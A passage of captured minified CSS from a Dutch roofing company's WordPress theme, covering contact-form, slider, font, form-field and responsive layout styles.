305px;display:flex;flex-wrap:wrap;column-gap:20px}body.page-template-template-contact .contactgegevens .openingstijden>.value{flex:0 0 110px;font-size:18px}body.page-template-template-contact .contactgegevens .openingstijden>.label{flex:0 0 175px;font-size:18px}body.page-template-template-contact .contactgegevens .contacticons{flex:1}body.page-template-template-contact .content h4{margin-top:0;margin-bottom:10px;font-size:30px;line-height:30px;color:#F07D08;font-weight:400}body.page-template-template-contact .gform_heading h2{color:#fff;font-weight:800;font-size:70px;line-height:70px;text-transform:uppercase;margin-bottom:20px;margin-top:0}body.page-template-template-contact .gform_heading .gform_description{color:#F07D08;font-size:30px;line-height:30px;font-weight:400;margin-top:0}body.page-template-template-contact .content{box-sizing:border-box;width:50%;position:relative}body.page-template-template-contact .content iframe{margin-top:40px;border-radius:20px;display:block}body.page-template-template-contact .content>*{position:relative;color:#fff}body.page-template-template-contact .content-container{overflow:visible}body.page-template-template-contact .image-choices-use-images{position:relative;z-index:0}body.page-template-template-contact .contactwrapper{box-sizing:border-box;display:flex;overflow:hidden;column-gap:60px;row-gap:60px}body.page-template-template-contact h1 span{position:relative;font-family:'caveat',sans-serif;bottom:5px;font-weight:500}.image-choices-use-images legend.gfield_label{color:white!important;font-size:24px!important;font-weight:900!important}body.page-template-template-contact .groenecubes{width:400px;position:absolute;right:-60px;top:100px}body.page-template-template-contact .contactform{position:relative;flex:1;box-sizing:border-box}body.page-template-template-contact h1 span:before{content:'';position:absolute;background-repeat:no-repeat;width:100%;height:50px;bottom:-25px;left:0;background-image:var(--wpr-bg-f9da1ab6-ecdb-49db-a655-cee9e9d0ddcc);background-size:contain;background-position:center}body.page-template-template-contact .contactinfowrapper{display:flex;flex-wrap:wrap;gap:2%;margin-bottom:40px}body.page-template-template-contact .contactinfowrapper .contacticons li a{display:flex;gap:5px;align-items:center;font-size:18px}body.page-template-template-contact .contactinfowrapper .contacticons li a{text-decoration:none!important}body.page-template-template-contact .contactinfowrapper .contacticons li a{font-weight:normal!important}body.page-template-template-contact .contactinfowrapper .contacticons li a i{width:30px;height:30px;color:#000;display:flex;align-items:center}body.page-template-template-contact .contactform .image-choices-use-images .ginput_container_checkbox{margin-top:20px}body.page-template-template-contact .contactinfowrapper .contacticons li{list-style-type:none;margin-bottom:10px}body.page-template-template-contact .contactcontent h3{margin-bottom:10px}body.page-template-template-contact .contactcontent p:last-child{margin-bottom:0}body.page-template-template-contact .gform-theme--foundation .gfield .ginput_password.large,body.page-template-template-contact .gform-theme--foundation .gfield input.large,body.page-template-template-contact .gform-theme--foundation .gfield select.large,body.page-template-template-contact .gform-theme--foundation .gfield input[type='text'],body.page-template-template-contact .gform-theme--foundation .gfield--type-textarea textarea{color:white!important;border-color:white!important}body.page-template-template-contact .gfield--type-post_image legend{color:white!important}body.page-template-template-contact .gfield--type-post_image .gfield_description,body.page-template-template-contact .gfield--type-post_image .gfield_description{color:white!important}@media screen and (max-width:1100px){body.page-template-template-contact .contactwrapper{flex-wrap:wrap}body.page-template-template-contact .content{flex:0 0 100%;background:unset;padding-right:0;padding-bottom:0}body.page-template-template-contact .contactform{flex:0 0 100%;padding-top:0}}@media screen and (max-width:600px){.contactwrapper .contactform .gfield_checkbox .image-choices-choice{flex:0 0 100%!important}.contactwrapper .contactform .gfield_checkbox .image-choices-choice:not(:last-child){margin-bottom:20px}}@media screen and (max-width:1000px){body.page-template-template-contact .gform_heading h2{font-size:30px;line-height:30px}body.page-template-template-contact .gform_heading .gform_description{font-size:24px;line-height:24px}body.page-template-template-contact .content>h1{font-size:50px;line-height:50px}body.page-template-template-contact .content>h3{font-size:30px;line-height:30px}body.page-template-template-contact .contactgegevens{margin-top:20px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/style.css?ver=1766671599
body_size: 321
content:
.joinchat{z-index:999999999999!important}h1{font-size:80px}h2{font-size:70px}h3{font-size:28px}body a.button,body input.button,body .container a.button,body .container input.button{background:#F07D08;color:#fff;font-size:18px;font-weight:500;display:inline-flex;gap:10px;align-items:center;padding:10px 25px;text-transform:uppercase}a.button{position:relative}a.button i{color:#fff;background:#518CDD;font-size:20px;width:35px;height:35px;border-radius:100%;display:flex;align-items:center;justify-content:center;font-weight:900}a.button img{width:10px;height:auto}body{background:#fff}textarea{font-weight:400}html{overflow-x:hidden}@media only screen and (max-width:1000px){h1{font-size:40px}h2{font-size:30px}}@media only screen and (max-width:600px){.glowwrapper1{width:300px}}.select-parent,.select-parent *{margin:0;padding:0;position:relative;box-sizing:border-box}.select-parent{position:relative;border:1px solid #C7C7C7;border-radius:3px;width:200px;cursor:pointer}.select-parent select{font-size:1rem;font-weight:400;max-width:100%;padding:8px 24px 8px 10px;border:none;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;cursor:pointer}.select-parent select:active,.select-parent select:focus{outline:none;box-shadow:none}.select-parent:after{content:"";position:absolute;top:50%;right:8px;width:0;height:0;margin-top:-2px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/core.css?ver=1766671599
body_size: 633
content:
:root{--maincolor:#04112A;--subcolor:#FFFFFF;--tricolor:#C3C3C3}body{margin:0;padding:0;position:relative}.container,#container{width:85%;overflow:hidden;margin:0 auto;box-sizing:border-box;position:relative}@media screen and (max-width:1500px){.container,#container{width:90%}}strong{font-weight:700}a{text-decoration:none;display:inline-block}a.button:hover{opacity:.95;text-decoration:none!important}figure{padding:0;margin:0}.text-logo{color:var(--maincolor);margin:0}img{max-width:100%;height:auto;display:block}input{border:none;-webkit-box-shadow:inset 0;-moz-box-shadow:inset 0;box-shadow:inset 0}a[href^="http://maps.google.com/maps"]{display:none!important}a[href^="https://maps.google.com/maps"]{display:none!important}.gmnoprint a,.gmnoprint span,.gm-style-cc{display:none}.gmnoprint div{background:none!important}.error-message{position:fixed;top:0;background:#fd2828;width:100%;left:0;color:white!important;font-size:20px;padding:20px 0;text-align:center;font-weight:400!important;border:2px solid #d41c1c;box-sizing:border-box;border-top:0}.hide{display:none}.breadcrumbs{font-size:14px;margin:20px 0 0 0}.breadcrumbs a{display:inline-block;font-weight:600;color:#089747}.fancybox-is-open{z-index:999999999}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/iframe.css?ver=1766671599
body_size: -219
content:
#booking .listing .listing-content{max-height:-webkit-fill-available!important}#booking .listing .listing-content{height:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/slider.css?ver=1766671599
body_size: 391
content:
section#slider{position:relative;overflow:hidden}section#slider .bx-wrapper{border:none!important;margin-bottom:0!important;cursor:-webkit-grab}section#slider .bx-viewport li.slide{position:relative;display:flex;justify-content:center;align-items:center}section#slider .bx-viewport li.slide .image{width:100%}section#slider .bx-viewport li.slide .image iframe{width:100%}section#slider .bx-viewport li.slide #slider-caption{position:absolute;top:50%;transform:translateY(-50%);width:800px;max-width:80%;padding:20px;box-sizing:border-box;left:10%;text-align:left;background-color:var(--maincolor);border-radius:10px}section#slider .bx-viewport li.slide #slider-caption h1{color:var(--tricolor);font-weight:800;margin:0;font-size:50px}section#slider .bx-viewport li.slide #slider-caption p{color:#fff;margin-top:10px;font-weight:500;font-size:22px;line-height:35px}section#slider .bx-viewport li.slide #slider-caption a.button{background:var(--tricolor);display:inline-block;padding:10px 20px;font-size:19px;font-weight:600;border-radius:4px;color:var(--subcolor)!important}section#slider .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{display:none}section#slider .bx-pager{text-align:center;width:100%;position:absolute;bottom:20px}section#slider img{width:100%;height:auto;object-fit:cover}section#slider .bx-wrapper .bx-pager.bx-default-pager a.active{background:var(--maincolor)}section#slider .bx-wrapper .bx-pager.bx-default-pager a{background:#dedede}@media screen and (max-width:900px){section#slider .bx-viewport li.slide #slider-caption{top:50%;width:80%;margin:0 auto;text-align:center}}@media screen and (max-width:1300px){.secconcontainer .tekstcont{flex:0 0 100%}.secconcontainer .videoembed{flex:0 0 100%}.secconcontainer .videoembed iframe{width:100%}}@media screen and (max-width:500px){section#slider img{width:auto;max-width:unset}section#slider .contentrightslide h1{font-size:50px}section#slider iframe{height:400px}section#slider p{display:none}section#slider .bx-viewport li.slide #slider-caption h1{margin-bottom:20px}section#slider .bx-viewport li.slide #slider-caption p{font-size:14px}}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{width:100%!important;text-align:center}@media screen and (max-width:750px){section#slider .bx-viewport li.slide #slider-caption h1{font-size:30px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/fonts.css?ver=1766671599
body_size: -131
content:
body{font-family:'poppins',sans-serif}h1{font-family:'poppins',sans-serif;font-weight:700}h2,h3{font-family:'poppins',sans-serif}input,button,a.button,textarea{font-family:'poppins',sans-serif}p{font-family:'poppins',sans-serif;font-size:20px;line-height:32px;font-weight:400}header li a{font-family:'poppins',sans-serif}@media only screen and (max-width:1000px){p{font-size:20px;line-height:28px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/ligplaatsen/single-ligplaatsen.css?ver=1766671599
body_size: 127
content:
body.single-ligplaatsen .content-wrapper{padding:40px 0;box-sizing:border-box}body.single-ligplaatsen .content #gallery{margin-top:40px}body.single-ligplaatsen .content #gallery ul{display:flex;padding:0;margin-left:0;flex-wrap:wrap;justify-content:space-between}body.single-ligplaatsen .content #gallery ul li{list-style-type:none;flex:0 0 25%;padding:10px;box-sizing:border-box}body.single-ligplaatsen .content-wrapper .container{display:flex}body.single-ligplaatsen .content-wrapper .form{margin-left:40px;min-width:450px}body.single-ligplaatsen .content-wrapper .form h3{color:var(--maincolor);font-size:22px}body.single-ligplaatsen .content-wrapper .form-group{margin:0 0 10px 0}body.single-ligplaatsen .content-wrapper .form .form-row#wrapper{display:flex;flex-wrap:wrap}body.single-ligplaatsen .content-wrapper .form .form-row#wrapper span{margin:0}body.single-ligplaatsen .content-wrapper .form .form-row #street,body.single-ligplaatsen .content-wrapper .form .form-row #city{flex:0 0 70%}body.single-ligplaatsen .content-wrapper .form .form-row #housenumber,body.single-ligplaatsen .content-wrapper .form .form-row #postal{flex:0 0 30%;padding-left:10px;box-sizing:border-box}body.single-ligplaatsen .form .wpcf7 .wpcf7-form-control-wrap{margin:0!important}body.single-ligplaatsen .wpcf7 .wpcf7-submit{cursor:pointer}@media screen and (max-width:700px){body.single-ligplaatsen .content-wrapper .container{display:block}body.single-ligplaatsen .content-wrapper .form{margin-left:0;min-width:auto}body.single-ligplaatsen .content-wrapper .form .form-row #housenumber,body.single-ligplaatsen .content-wrapper .form .form-row #postal{flex:0 0 100%;padding-left:0}body.single-ligplaatsen .content-wrapper .form .form-row #street,body.single-ligplaatsen .content-wrapper .form .form-row #city{flex:0 0 100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/vrije-ligplaatsen.css?ver=1766671599
body_size: 423
content:
section#vrije-ligplaatsen,body.page-template-template-ligplaatsen .boxen{padding:40px 0;box-sizing:border-box}body.page-template-template-ligplaatsen .boxen{border-top:1px solid #d8d8d8}body.page-template-template-ligplaatsen .content{padding:40px 0}body.page-template-template-ligplaatsen .content h1{color:var(--maincolor)}section#vrije-ligplaatsen h1,body.page-template-template-ligplaatsen .boxen h1{padding-left:10px;color:var(--maincolor);font-size:30px}body.page-template-template-ligplaatsen .boxen p{padding-left:10px}section#vrije-ligplaatsen .container,body.page-template-template-ligplaatsen .boxen .container{width:90%}section#vrije-ligplaatsen .box-lists,body.page-template-template-ligplaatsen .boxen .box-lists{display:flex;flex-wrap:wrap;justify-content:space-between}section#vrije-ligplaatsen .box-lists .single-box,body.page-template-template-ligplaatsen .boxen .box-lists .single-box{flex:0 0 20%;padding:0 10px;box-sizing:border-box}section#vrije-ligplaatsen .box-lists .single-box:nth-child(1n+6),body.page-template-template-ligplaatsen .boxen .box-lists .single-box:nth-child(1n+6){margin-top:40px}section#vrije-ligplaatsen .box-lists .single-box .single-box-content,body.page-template-template-ligplaatsen .boxen .box-lists .single-box .single-box-content{padding:20px 0;box-sizing:border-box}section#vrije-ligplaatsen .box-lists .single-box .single-box-content b,body.page-template-template-ligplaatsen .box-lists .single-box .single-box-content b{font-weight:600}section#vrije-ligplaatsen .box-lists .single-box .single-box-content a,body.page-template-template-ligplaatsen .box-lists .single-box .single-box-content a{font-size:18px;background:#FF9800;padding:10px 20px;border-radius:5px;border-right:3px solid #c77700;border-bottom:3px solid #c77700;-webkit-box-shadow:5px 5px 10px -6px rgba(0,0,0,.69);-moz-box-shadow:5px 5px 10px -6px rgba(0,0,0,.69);box-shadow:5px 5px 10px -6px rgba(0,0,0,.69)}section#vrije-ligplaatsen .box-lists .single-box .single-box,body.page-template-template-ligplaatsen .box-lists .single-box .single-box{margin:15px 0;position:relative;padding-left:25px}section#vrije-ligplaatsen .box-lists .single-box .single-box:before,body.page-template-template-ligplaatsen .box-lists .single-box .single-box:before{position:absolute;top:0;left:0;font-family:'FontAwesome';content:'\f00C';font-size:20px;height:100%;display:flex;align-items:center;color:#ff9802;transition:0.5s all ease-in-out}section#vrije-ligplaatsen .box-lists .single-box .single-box-content h3,body.page-template-template-ligplaatsen .box-lists .single-box .single-box-content h3{color:var(--maincolor);font-size:26px;margin:0}@media only screen and (max-width:1150px){section#vrije-ligplaatsen .box-lists .single-box,body.page-template-template-ligplaatsen .box-lists .single-box{flex:0 0 25%!important}section#vrije-ligplaatsen .box-lists .single-box:nth-child(1n+5),body.page-template-template-ligplaatsen .box-lists .single-box:nth-child(1n+5){margin-top:40px!important}}@media only screen and (max-width:830px){section#vrije-ligplaatsen .box-lists .single-box,body.page-template-template-ligplaatsen .box-lists .single-box{flex:0 0 33.333%!important}section#vrije-ligplaatsen .box-lists .single-box:nth-child(1n+4),body.page-template-template-ligplaatsen .box-lists .single-box:nth-child(1n+4){margin-top:40px!important}}@media only screen and (max-width:630px){section#vrije-ligplaatsen .box-lists .single-box,body.page-template-template-ligplaatsen .box-lists .single-box{flex:0 0 50%!important}section#vrije-ligplaatsen .box-lists .single-box:nth-child(1n+3),body.page-template-template-ligplaatsen .box-lists .single-box:nth-child(1n+3){margin-top:40px!important}}@media only screen and (max-width:450px){section#vrije-ligplaatsen .box-lists .single-box,body.page-template-template-ligplaatsen .box-lists .single-box{flex:0 0 100%!important}section#vrije-ligplaatsen .box-lists .single-box:nth-child(1n+2),body.page-template-template-ligplaatsen .box-lists .single-box:nth-child(1n+2){margin-top:40px!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/form.css?ver=1766671599
body_size: 2423
content:
body.page-template-template-contact .contactform label.gfield_label.gform-field-label,body.page-template-template-contact span#gfield_upload_rules_1_13,body.page-template-template-contact div#gfield_description_1_13,body.page-template-template-contact .gform-theme--framework .gfield:where(.gfield--type-fileupload,.gfield--input-type-fileupload) .ginput_preview .gfield_fileupload_filename,body.page-template-template-contact .gform-theme--framework .gfield:where(.gfield--type-fileupload,.gfield--input-type-fileupload) .ginput_preview .gfield_fileupload_filesize,body.page-template-template-contact span.dashicons.dashicons-trash::before,body.page-template-template-contact .gform-theme--framework .gfield:where(.gfield--type-fileupload,.gfield--input-type-fileupload) .ginput_preview .gfield_fileupload_percent{color:white!important}.formulier:not(:last-child){margin-bottom:20px}.gform-theme--framework .gform-field-label--type-inline{color:black!important}.formulier .wpcf7 .wpcf7-submit{background-color:var(--tricolor)!important;border:2px solid var(--tricolor)!important;color:var(--subcolor)!important}.form-tekst{margin-bottom:1em}.wpcf7 .form-group{display:flex;flex-direction:column;color:#000}.wpcf7 .wpcf7-form-control-wrap{position:relative;overflow:hidden;margin:10px 0;display:block;flex:1}.image-choices-choice-text{color:#000}.wpcf7 .wpcf7-form-control-wrap{margin:3px 0}.wpcf7 .fo{box-sizing:border-box;font-size:15px;display:block;width:100%;border:none;border-radius:0;background-color:var(--maincolor);color:#000;appearance:none!important;-webkit-appearance:none!important;padding:10px 20px}.wpcf7 .form-control{padding:10px 20px;box-sizing:border-box;font-size:15px;display:block;width:100%}.wpcf7 .form-control:focus{outline:none;border:1px solid var(--maincolor)}.wpcf7 input{border:1px solid var(--maincolor)}.wpcf7 input:focus{border:1px solid var(--maincolor)}.wpcf7 textarea{resize:none;border:1px solid var(--maincolor);-webkit-box-shadow:inset 0;-moz-box-shadow:inset 0;box-shadow:inset 0}.wpcf7 textarea:focus{outline:none;border:1px solid var(--maincolor)}.wpcf7 .wpcf7-submit{background:#32326c;padding:10px 20px;font-size:21px;font-weight:600;color:black!important}.ginput_container_select,.ginput_container_select select{height:100%}.ginput_container_select select{color:#757575}.gform_wrapper.gravity-theme .ginput_container_date,.gform_wrapper.gravity-theme .ginput_container_date input{width:100%!important;height:100%}.gform_wrapper.gravity-theme .ginput_container_date input,.ginput_container_select select{border:1px solid #e3e3e3;border-radius:5px;padding:15px 20px!important}.wpcf7 .wpcf7-submit:hover{opacity:.95}.wpcf7 .wpcf7-submit{font-size:21px;font-weight:400;flex-wrap:wrap;align-items:center;margin:0;padding:7px 20px;display:inline-block!important;width:auto;background:var(--tricolor)!important;border:2px solid var(--tricolor)!important;color:var(--subcolor)!important}.wpcf7 .wpcf7-submit[disabled]{opacity:.5}.wpcf7 p{margin:3px 0}.form-control{display:block;width:100%;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}input,textarea{margin:0;font:inherit;box-sizing:border-box}textarea.form-control{height:auto;box-sizing:border-box;margin-top:0}input[type=submit]{font-family:'Eurostile';cursor:pointer}body input[type=submit]:hover{opacity:.95;text-decoration:none!important}.extra-informatie a{color:#000;line-height:30px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{padding:10px 15px;border-radius:6px;border:1px solid #C7C7C7}.form-row .form-group{flex:1 0 40%}.form-row .form-group:first-child{margin-right:3px}.form-row .form-group:last-child{margin-left:3px}.formulier span.wpcf7-list-item-label,.formulier span.wpcf7-list-item-label a{color:var(--subcolor)!important}body.page-template-default .content-container .form-right .formulier>h2{margin:0;color:var(--subcolor);margin-bottom:10px}.ginput_container_textarea{display:block}.ginput_container_textarea textarea{display:block}.woocommerce-privacy-policy-text a{color:#000}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:none!important}body.page-template-default .content-container .form-right .formulier h3{color:var(--maincolor);margin:0}body.page-template-default .content-container .form-right .formulier>*:last-child{margin-bottom:0}body.page-template-default .content-container .form-right{margin-left:40px;flex:0 0 300px;min-width:450px}@media screen and (max-width:500px){.form-row{flex-direction:column}.form-row .form-group:first-child,.form-row .form-group:last-child{margin:0}}.gform_wrapper.gravity-theme .ginput_container_text input[type=text],.gform_wrapper.gravity-theme textarea,.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=tel]{background:none;border:1px solid #ffffff52;border-radius:5px;color:#000;padding:15px 15px!important}.gform_wrapper.gravity-theme input::placeholder,.gform_wrapper.gravity-theme textarea::placeholder{color:#000}.gform_wrapper .ginput_container_checkbox label a{color:#07214B;text-decoration:none!important}input[type="checkbox"]{-webkit-appearance:none;appearance:none;background-color:none;margin:0;font:inherit;color:#000;width:18px;height:18px;border:1px solid #fff;display:grid!important;place-content:center;cursor:pointer}input[type="checkbox"]::before{content:"";width:10px;height:10px;transform:scale(0);transition:120ms transform ease-in-out;box-shadow:inset 1em 1em #fff}input[type="checkbox"]:checked::before{transform:scale(1)}.gfield_checkbox .gchoice{display:flex;gap:10px;align-items:center;background:#F4F7FF;border-radius:10px}body .gfield_checkbox .gchoice label.gform-field-label{font-size:16px;font-weight:300;cursor:pointer;box-sizing:border-box}.image-choices-use-images{flex:0 0 100%;box-sizing:border-box;border:0;padding:0}.woocommerce table.shop_table{border:1px solid #ffffff52}.woocommerce .col-1 h3,.woocommerce .col-2 h3{margin-top:0;margin-bottom:20px}.gform-theme--framework input[type=checkbox]:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):before{color:black!important}.gform-theme--foundation .gfield .ginput_password.large,.gform-theme--foundation .gfield input.large,.gform-theme--foundation .gfield select.large,.gform-theme--foundation .gfield input[type='text']{box-shadow:unset!important;border-radius:0;border:0;padding:0;height:30px;font-size:18px;width:100%;outline:none!important;color:#000;border-bottom:1px solid #000;height:40px;background:none}.gform-theme--foundation .gfield--type-textarea textarea{box-shadow:unset!important;border-radius:0;border:0;padding:0;font-size:18px;width:100%;outline:none!important;color:#000;border-bottom:1px solid #000;background:none}textarea.small{height:100px}.gfield--width-full{width:100%}.gfield--type-post_image legend{font-size:30px!important;color:#6C6C6C!important}.gfield--type-post_image{margin-top:40px!important}.gfield--type-post_image .gfield_description{color:#6C6C6C!important;font-size:20px!important}.gfield--type-post_image input{border-bottom:1px solid black!important}.offertewrapper{margin-top:40px}.gfield--type-html h3{margin-bottom:10px;margin-top:30px;color:#233891;font-size:30px;font-weight:900}.ginput_container{border-radius:0}.image-choices-choice-image-wrap{border-radius:0!important;box-shadow:unset!important;transition:0.2s all ease-in-out}.gform_footer .button{font-size:18px!important;font-weight:500!important;min-height:unset!important;padding:0!important;background:unset!important}.gform_footer{background:#F07D08!important;color:white!important;font-size:18px!important;font-weight:500!important;display:inline-flex!important;gap:10px!important;align-items:center!important;padding:10px 25px!important;text-transform:uppercase}.gform_footer input{text-transform:uppercase!important;outline:none!important;box-shadow:unset!important}.gfield_required{display:none!important}.gfield_validation_message{display:none!important}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):focus,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):focus,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):focus,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):focus,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):focus,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):focus,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework):not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)):focus{border:none!important}.gfield--type-choice legend.gfield_label{font-size:22px;color:#000;font-weight:700;padding:0;text-align:start!important}.gfield--width-half{flex:0 0 49%}.gform_body .gform_fields{display:flex;flex-wrap:wrap;gap:2%}.gfield_required{display:none}.gform_body .gfield--type-html{flex:0 0 100%}.gform-theme--foundation .gform_fields .gfield .ginput_container:not(.ginput_container_product_calculation):not(.ginput_container_total){margin-bottom:15px}body .gfield--type-product,body .gfield--type-total{display:flex;border-bottom:1px solid #000;justify-content:space-between;margin-bottom:20px;flex:0 0 100%;padding-bottom:8px}body:not(.home) .container .gfield--type-product,body .gfield--type-total label.gfield_label,body:not(.home) .gfield--type-product,body .container .gfield--type-total span.ginput_product_price,body .gfield--type-product,body .gfield--type-total input{font-size:20px!important;background:none;outline:none}body input.ginput_total{text-align:end}body .ginput_product_price_label{display:none!important}.gfield--type-choice .gfield_description{color:#07214B!important}.image-choices-field.ic-image--contain .image-choices-choice-image-wrap{background-size:auto 80%!important;background-color:transparent}.image-choices-choice-text{margin-bottom:5px;font-family:'open-sans',sans-serif!important;color:#233891!important;font-size:18px!important}.image-choices-field[class*=ic-theme--] .image-choices-choice-selected{border:2px solid #233891}.gform-theme--foundation .gform_fields{grid-row-gap:0px!important}.ic-theme--simple .image-choices-choice-selected .image-choices-choice-image-wrap:after{box-shadow:unset!important}.ic-theme--simple .image-choices-choice-selected span.image-choices-choice-image-wrap{border-width:4px}.ic-theme--cover-tile .image-choices-choice:after{background-color:#FFDA34!important;color:#07214B!important}body .ic-theme--cover-tile .image-choices-choice:after{content:'\f00c'!important;font-family:"Font Awesome 6 Free";color:#07214B!important;font-weight:900;display:flex;align-items:center;justify-content:center;background-image:unset!important;font-size:20px}@media screen and (max-width:1000px){.gfield--width-half{flex:0 0 100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/responsive.css?ver=1766671599
body_size: 1295
content:
body.home #gallery .container{display:flex;justify-content:center;flex-wrap:wrap}body{width:100%}@media screen and (max-width:550px){.offertecalltoaction .container p{display:none!important}.offertecalltoaction .container{justify-content:center}}@media screen and (max-width:980px){.single .leftbar{flex:0 0 100%;order:2}}@media screen and (max-width:600px){section#blocks{padding-bottom:340px!important}}@media screen and (max-width:850px){section#blocks .block-row{flex:0 0 100%}section#blocks{padding-bottom:300px}.maincontentblock{top:100%;width:100%;height:auto!important}}@media screen and (max-width:750px){section#statistieken .container .stat{flex:0 0 100%;border-right:0;padding:15px 0;border-bottom:1px solid #adc6cf}section#projecten .projects-list a{flex:0 0 100%!important}section#projecten .projects-list a:nth-child(n+2){margin-top:2%}section#statistieken .container{padding:0!important}section#statistieken .container .stat:last-child{border-bottom:0!important}#blockstwo .blocktwo{flex:1 0 100%!important;margin-top:5%}#blockstwo .backfoto img{height:100%;width:auto;max-width:none!important}#blockstwo .blocktwo:first-child{margin-top:0!important}}@media screen and (max-width:1500px){section#contenttwo .contentfotos .contentfoto img{max-width:none!important;height:100%!important;width:auto!important}section#contenttwo .contentfotos{justify-content:flex-end}}@media screen and (max-width:700px){section#producten .productenlijst a figure{flex:0 0 100%!important}section#producten .productenlijst a .single-product-content{flex:0 0 100%!important}section#producten .productenlijst a .single-product-content h2{margin-top:10px!important}}@media screen and (max-width:1000px){footer .col-list .leftcol{flex:0 0 100%;display:flex;flex-wrap:wrap;gap:50px}footer .col-list .offerteknop{flex:0 0 100%}}@media screen and (max-width:1100px){section#contenttwo .tekstbackground{width:95%}section#producten .productenlijst a{flex:0 0 100%}section#producten .productenlijst a:nth-child(n+2){margin-top:40px}section#producten .productenlijst a figure{flex:0 0 49%}section#producten .productenlijst a .single-product-content{flex:0 0 49%}section#producten .productenlijst a .single-product-content h2{margin-top:0}#blockstwo .blocktwo{flex:1 0 47.5%}#blockstwo .blocktwo:nth-child(n+3){margin-top:5%}section#contenttwo .contenttekst{width:90%;padding:60px 0}.footercol1{margin-bottom:40px!important}footer .footerlogo>a{width:100%;display:block}footer .col-list{width:fit-content;max-width:80%}footer .col-list{gap:4%}.footercol3,.footercol4,.colcontactge{margin-bottom:40px!important}.contentfotos{gap:4%;width:95%!important;position:static!important}section#contenttwo .contentfotos 